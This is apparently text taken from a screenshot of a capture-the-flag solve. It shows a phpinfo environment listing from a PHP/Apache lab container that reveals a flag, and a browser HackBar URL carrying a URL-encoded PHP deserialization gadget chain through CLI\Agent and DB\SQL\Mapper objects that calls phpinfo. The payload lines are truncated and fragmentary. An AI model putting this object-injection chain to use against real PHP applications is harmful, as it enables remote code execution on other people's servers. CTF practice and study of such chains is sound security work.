 1729F83938DA44E27BA0F4D3DBDB397470D12172
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
PWD /root
APACHE_LOG_DIR /var/log/apache2
LANG C
PHP_SHA256 bd7c0a9bd5433289ee01fd440af3715309faf583f75832b64fe169c100d52968
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
TERM xterm
PHP_URL https://www.php.net/get/php-7.1.33.tar.xz/from/this/mirror
APACHE_RUN_GROUP data
ICQ_FLAG flag{9e2e2085-e2f6-4275-b79f-2aa1abd9fcde}
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
SHLVL 0
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
APACHE_RUN_DIR /var/run/apache2
APACHE_ENVVARS /etc/apache2/envvars
APACHE_RUN_USER www-data
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2ze0y4x958n2uzl03o0o.cloudeci1.ichunqiu.com/?
flag=a%3A2%3A%7Bi%3A0%3BO%3A6%3A%22CLI%5CWS%22%3A0%3A%7B%7Di%3A1%3BO%3A9%3A%22CLI%5CAgent%22%3A7%3A%7Bs%3A9%3A%22%00%2A%00server%22%3BO%3A8%3A%22stdClass
3A%7Bs%3A10%3A%22disconnect%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A13%3A%22DB%5CSQL%5CMapper%22%3A9%3A%7Bs%3A5%3A%22%00%2A%00db%22%3Br%3A7%3Bs%3A9%3A%22%00%2A%00
22%3BN%3Bs%3A8%3A%22%00%2A%00table%22%3BN%3Bs%3A5%3A%22%00%2A%00as%22%3BN%3Bs%3A6%3A%22%00%2A%00_id%22%3BN%3Bs%3A9%3A%22%00%2A%00fields%22%3BN%3Bs%3A8%
%3Ba%3A1%3A%7Bs%3A4%3A%22expr%22%3Bs%3A4%3A%22test%22%3B%7D%7Ds%3A8%3A%22%00%2A%00props%22%3Ba%3A1%3A%7Bs%3A8%3A%22quotekey%22%3Bs%3A7%3A%22phpinfo%22%3B
7Ds%3A5%3A%22%00%2A%00id%22%3BN%3Bs%3A9%3A%22%00%2A%00socket%22%3BN%3Bs%3A7%3A%22%00%2A%00flag%22%3BN%3Bs%3A7%3A%22%00%2A%00verb%22%3BN%3Bs%3A6%3A%22%
headers%22%3BN%3B%7D%7D